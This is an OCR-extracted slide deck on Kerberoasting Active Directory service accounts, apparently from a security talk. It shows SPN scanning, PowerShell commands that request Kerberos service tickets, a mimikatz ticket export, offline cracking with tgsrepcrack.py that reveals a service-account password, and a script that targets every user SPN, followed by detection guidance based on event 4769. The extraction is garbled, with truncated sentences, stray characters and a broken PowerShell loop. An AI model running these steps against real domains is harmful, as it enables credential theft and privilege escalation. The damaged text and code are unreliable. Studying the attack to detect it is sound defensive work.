





A logon was attempted using explicit credentials.

Subject:



#### Account Whose Credentials Were Used:



#### Target Server:

**Target Server Name:** ADSMDC16.lab.adsecurity.org Idap/ADSMDC16.lab.adsecurity.org Additional Information:

Event 4648, Microsoft Windows security auditing.

General Details

A logon was attempted using explicit credentials.

#### Subject:

A  $A$ 



ljoeuser  $-0000 - 0000 - 0000 - 000000000000$ 

Account Whose Credentials Were Used:







# SPNs, Service Accounts & Kerberoasting

"SPN Scanning" Service Discovery

 $\bigstar$  SQL servers, instances, ports, etc.

*MSSQLSvc/adsmsSQL01.adsecurity.org:1433*

 $+$ RDP

*TERMSERV/adsmsEXCAS01.adsecurity.org*

WSMan/WinRM/PS Remoting

*WSMAN/adsmsEXCAS01.adsecurity.org*

*Forefront Identity Manager*

*FIMService*/*adsmsFIM01.adsecurity.org*

**Exchange Client Access Servers** 

*exchangeMDB/adsmsEXCAS01.adsecurity.org*

*Microsoft SCCM*

CmRcService/*adsmsSCCM01.adsecurity.org*

*Microsoft SCOM*

**★MSOMHSvc/adsmsSCOM01.adsecurity.org** 



### SPN Scanning for Services & Accounts





Cracking Service Account Passwords (Kerberoast)

Request/Save TGS service tickets & crack offline.

- "Kerberoast" python-based TGS password cracker.
- No elevated rights required.
- No traffic sent to target.





### Kerberoast: Request TGS Service Ticket

PS C:\Users\JoeUser> Add-Type -AssemblyName System.IdentityModel PS C:\Users\JoeUser> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/adsdb01.lab.adsecurity.org:1433 Ιd : uuid-ce260b5a-6992-4906-a8cf-2d48439c4fc8-1 SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey} ValidFrom : 1/23/2017 3:58:03 PM ValidTo : 1/24/2017 1:43:35 AM ServicePrincipalName : MSSQLSvc/adsdb01.lab.adsecurity.org:1433 : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey SecurityKey  $#2>$ Client: JoeUser @ LAB.ADSECURITY.ORG Server: MSSQLSvc/adsdb01.lab.adsecurity.org:1433 @ LAB.ADSECURITY.ORG KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) Ticket Flags 0x40a10000 -> forwardable renewable pre\_authent name\_canonicalize Start Time: 1/23/2017 7:58:03 (local) End Time: 1/23/2017 17:43:35 (local) Renew Time: 1/30/2017 7:43:35 (local) Session Key Type: RSADSI RC4-HMAC(NT) Cache Flags: 0 Kdc Called: ADSLABDC16.lab.adsecurity.org
### Kerberoast: Save & Crack TGS Service Ticket

mimikatz(powershell) # kerberos::list /export



root@kali:/opt/kerberoast# python tgsrepcrack.py wordlist.txt MSSQL.kirbi found password for ticket 0: SQL P@55w0rd#! File: MSSQL.kirbi l tickets cracked!

### Kerberoast Detection

*Detection is a lot tougher since requesting service tickets (Kerberos TGS tickets) happens all the time when users need to access resources.*

#### *Looking for TGS-REQ packets with RC4 encryption is probably the best method, though false positives are likely.*

*Monitoring for numerous Kerberos service ticket requests in Active Directory is possible by enabling Kerberos service ticket request monitoring ("Audit Kerberos Service Ticket Operations") and searching for users with excessive 4769 events (Event Id [4769](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx?eventid=4769) "A Kerberos service ticket was requested").*

Cracking Kerberos TGS Tickets Using Kerberoast – Exploiting Kerberos to Compromise the Active Directory Domain https://adsecurity.org/?p=2293 12/2015 Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### Kerberoast Detection Redux



#### Trimarc Research: Detecting Kerberoasting Activity

Posted on February 10, 2017 by Sean Metcalf

#### Introduction

Kerberoasting can be an effective method for extracting service account credentials from Active Directory as a regular user without sending any packets to the target system. T effective since people tend to create poor passwords. The reason why this attack is successful is that most service account passwords are the same length as the domain pass minimum (often 10 or 12 characters long) meaning that even brute force cracking doesn't likely take longer than the password maximum password age (expiration). Most servic don't have passwords set to expire, so it's likely the same password will be in effect for months if not years. Furthermore, most service accounts are over-permissioned and are members of Domain Admins providing full admin rights to Active Directory (even when the service account only needs to modify an attribute on certain object types or admin rig specific servers).

Tim Medin presented on this at DerbyCon 2014 in his "Attacking Microsoft Kerberos Kicking the Guard Dog of Hades" presentation (slides & video) where he released the Kerb Python TGS cracker.

This is a topic we have covered in the past in the posts "Cracking Kerberos TGS Tickets Using Kerberoast - Exploiting Kerberos to Compromise the Active Directory Domain" & Persistence Active Directory Trick #18: Dropping SPNs on Admin Accounts for Later Kerberoasting."

Also Will Schroeder, aka Will Harmiov (@harmi0y), and I spoke at DerbyCon 2016 about how to Kerberoast to escalate privileges.

Note: This attack will not be successful when targeting services hosted by the Windows system since these services are mapped to the computer account in Active Directory wi associated 128 character password which won't be cracked anytime soon.

## Kerberoast Detection

- Event ID 4769
	- Ticket Options: 0x40810000
	- Ticket Encryption: 0x17
- Need to filter out service accounts (Account Name) & computers (Service Name).
- Inter-forest tickets use RC4 unless configured to use AES.
- ADFS also uses RC4.



This event is generated every time access is requested to a resource such as a computer or a Windows service. The service name indicates the resource to which access was requested.

This event can be correlated with Windows logon events by comparing the Logon GUID fiel in each event. The logon event occurs on the machine that was accessed, which is often a



### Kerberoasting All User SPNs

```
[array]$ServiceAccounts = Get-ADUser -Filter { ServicePrincipalName -like "*" } -Property *
```

```
ServiceAccountSPNs = @()ForEach ($ServiceAccountsItem in $ServiceAccounts)
 ί
    ForEach ($ServiceAccountsItemSPN in $ServiceAccountsItem.ServicePrincipalName)
        [array]$ServiceAccountSPNs += $ServiceAccountsItemSPN
klist purge
 ForEach ($ServiceAccountSPNItem in $ServiceAccountSPNs)
```
Add-Type -AssemblyName System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList \$ServiceAccountSPNItem

